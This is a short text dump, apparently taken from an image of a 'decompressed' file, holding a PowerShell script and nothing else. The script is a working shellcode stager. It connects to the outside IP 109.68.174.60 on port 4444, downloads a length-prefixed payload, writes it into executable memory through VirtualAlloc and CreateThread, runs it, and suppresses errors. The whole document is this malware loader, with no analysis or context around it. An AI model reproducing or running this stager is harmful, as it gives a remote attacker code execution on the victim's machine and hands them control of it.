 decompressed.txt
1 $c = @"
2 [DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr w, uint x, uint y,
uint z);
3 [DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr u, uint v, IntPtr w,
IntPtr x, uint y, IntPtr z);
4 "@
5 try{$s = New-Object System.Net.Sockets.Socket ([System.Net.Sockets.AddressFamily]::InterNetwork,
[System.Net.Sockets.SocketType]::Stream, [System.Net.Sockets.ProtocolType]::Tcp)
6 $s.Connect('109.68.174.60', 4444) | out-null; $p = [Array]::CreateInstance("byte", 4); $x =
$s.Receive($p) | out-null; $z = 0
7 $y = [Array]::CreateInstance("byte", [BitConverter]::ToInt32($p,0)+5); $y[0] = 0xBF
8 while ($z -lt [BitConverter]::ToInt32($p,0)) { $z +=
$s.Receive($y,$z+5,1,[System.Net.Sockets.SocketFlags]::None) }
9 for ($i=1; $i -le 4; $i++) {$y[$i] = [System.BitConverter]::GetBytes([int]$s.Handle)[$i-1]}
10 $t = Add-Type -memberDefinition $c -Name "Win32" -namespace Win32Functions -passthru;
$x=$t::VirtualAlloc(0,$y.Length,0x3000,0x40)
11 [System.Runtime.InteropServices.Marshal]::Copy($y, 0, [IntPtr]($x.ToInt32()), $y.Length)
12 $t::CreateThread(0,0,$x,0,0,0) | out-null; Start-Sleep -Second 86400}catch{}